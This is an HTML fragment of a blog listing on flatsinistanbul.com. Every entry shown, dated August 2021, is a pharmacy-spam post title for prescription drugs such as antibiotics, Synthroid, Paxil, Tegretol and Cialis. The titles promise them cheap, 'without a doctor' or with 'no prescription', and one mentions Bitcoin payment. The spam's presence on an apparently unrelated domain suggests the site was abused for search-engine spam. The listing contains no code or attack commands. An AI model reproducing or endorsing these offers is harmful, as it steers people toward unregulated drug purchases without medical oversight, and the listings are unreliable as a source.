</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-linezolid-online-safe-www-flatsinistanbul-com/" title="Where To Order Linezolid Online Safe. www.flatsinistanbul.com">
            Where To Order Linezolid Online Safe. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/augmentin-online-the-best-lowest-prices-for-all-drugs/" title="Augmentin Online. The Best Lowest Prices For All Drugs">
            Augmentin Online. The Best Lowest Prices For All Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-online-cheap-synthroid-brand-order/" title="Synthroid Online Cheap | Synthroid Brand Order">
            Synthroid Online Cheap | Synthroid Brand Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-zyloprim-online/" title="Best Price Zyloprim Online">
            Best Price Zyloprim Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-albuterol-cheap-no-prescription-pharmacy/" title="Buy Albuterol Cheap. No Prescription Pharmacy">
            Buy Albuterol Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cheap-metoprolol-where-to-order-lopressor-pills-cheap/" title="Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap">
            Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-sildenafil-citrate-without-a-doctor/" title="How To Get Sildenafil Citrate Without A Doctor">
            How To Get Sildenafil Citrate Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/motilium-cheap-no-prescription/" title="Motilium Cheap No Prescription">
            Motilium Cheap No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/zithromax-pills-online-buy-azithromycin-lowest-price/" title="Zithromax Pills Online Buy. Azithromycin Lowest Price">
            Zithromax Pills Online Buy. Azithromycin Lowest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/propecia-generic-cheap-authentic-propecia-online/" title="Propecia Generic Cheap &#8211; Authentic Propecia Online">
            Propecia Generic Cheap &#8211; Authentic Propecia Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-neurontin-from-canada-best-online-pharmacy/" title="Mail Order Neurontin From Canada. Best Online Pharmacy">
            Mail Order Neurontin From Canada. Best Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-viagra-oral-jelly-100-mg-brand-online/" title="Where To Purchase Viagra Oral Jelly 100 mg Brand Online">
            Where To Purchase Viagra Oral Jelly 100 mg Brand Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-celebrex-non-prescription-canadian-prescriptions-in-usa/" title="Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa">
            Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-ponstel-price-best-place-to-buy-ponstel-online-reviews/" title="Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews">
            Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-benicar-brand-cheap-buy-benicar-europe/" title="Where To Buy Benicar Brand Cheap | buy Benicar Europe">
            Where To Buy Benicar Brand Cheap | buy Benicar Europe            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-paxil-no-prescription-free-worldwide-shipping/" title="Where To Purchase Paxil No Prescription. Free Worldwide Shipping">
            Where To Purchase Paxil No Prescription. Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/celebrex-for-sale-in-canada-prescription-drugs/" title="Celebrex For Sale In Canada | Prescription Drugs">
            Celebrex For Sale In Canada | Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/norvasc-online-shop/" title="Norvasc Online Shop">
            Norvasc Online Shop            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-store-buy-online-generic-cialis/" title="Tadalafil Online Store | Buy Online Generic Cialis">
            Tadalafil Online Store | Buy Online Generic Cialis            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-ilosone-order/" title="Best Ilosone Order">
            Best Ilosone Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-apcalis-jelly-canada-save-time-and-costs/" title="Cheap Apcalis jelly Canada. Save Time And Costs">
            Cheap Apcalis jelly Canada. Save Time And Costs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-biaxin-pills-cheap-guaranteed-shipping-www-flatsinistanbul-com/" title="Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com">
            Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-avanafil-safely-online/" title="How To Buy Avanafil Safely Online">
            How To Buy Avanafil Safely Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-azithromycin-cheap/" title="Generic Azithromycin Cheap">
            Generic Azithromycin Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-get-periactin-buy-cyproheptadine-without-prescription-online/" title="Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online">
            Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-cheap-kamagra-cheapest-prices-ever/" title="Where To Buy Cheap Kamagra. Cheapest Prices Ever">
            Where To Buy Cheap Kamagra. Cheapest Prices Ever            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-cozaar-online-legally/" title="Can You Buy Cozaar Online Legally">
            Can You Buy Cozaar Online Legally            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-online-best-price-bitcoin-is-available/" title="Omnicef Online Best Price. BitCoin Is Available">
            Omnicef Online Best Price. BitCoin Is Available            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-lipitor-www-flatsinistanbul-com/" title="Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com">
            Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-nexium-nexium-best-for-order/" title="How Do I Get A Prescription For Nexium. Nexium Best For Order">
            How Do I Get A Prescription For Nexium. Nexium Best For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-tegretol-order-www-flatsinistanbul-com/" title="Cheap Generic Tegretol Order. www.flatsinistanbul.com">
            Cheap Generic Tegretol Order. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-zyloprim-no-prescription/" title="Buy Zyloprim no prescription">
            Buy Zyloprim no prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-aggrenox-online-generic-aggrenox-order/" title="Cheapest Aggrenox Online &#8211; Generic Aggrenox Order">
            Cheapest Aggrenox Online &#8211; Generic Aggrenox Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-atorvastatin-in-stores/" title="Can You Buy Atorvastatin In Stores">
            Can You Buy Atorvastatin In Stores            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-zebeta-from-india/" title="Cheapest Place To Buy Zebeta  * From India">
            Cheapest Place To Buy Zebeta  * From India            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hytrin-without-a-doctor/" title="How To Get Hytrin Without A Doctor">
            How To Get Hytrin Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ventolin-generic-online-purchase-www-flatsinistanbul-com/" title="Ventolin Generic Online Purchase | www.flatsinistanbul.com">
            Ventolin Generic Online Purchase | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-bisoprolol-uk-bisoprolol-generic-for-sale/" title="Cheap Bisoprolol Uk | Bisoprolol Generic For Sale">
            Cheap Bisoprolol Uk | Bisoprolol Generic For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-pill-cost-best-pharmacy-to-order-generic-drugs/" title="Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs">
            Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-tegretol-no-prescription-www-flatsinistanbul-com/" title="Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com">
            Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-professional-cialis-20-mg-cost-online-medication-purchase/" title="Generic Professional Cialis 20 mg Cost. Online Medication Purchase">
            Generic Professional Cialis 20 mg Cost. Online Medication Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-famciclovir-in-stores-online-pharmacies-no-prescription/" title="Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription">
            Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/personal-approach-cheap-brand-tizanidine-canadian-drugs/" title="Personal Approach. Cheap Brand Tizanidine. Canadian Drugs">
            Personal Approach. Cheap Brand Tizanidine. Canadian Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/nimodipine-online-price/" title="Nimodipine Online Price">
            Nimodipine Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vasotec-online-price/" title="Vasotec Online Price">
            Vasotec Online Price            </a>
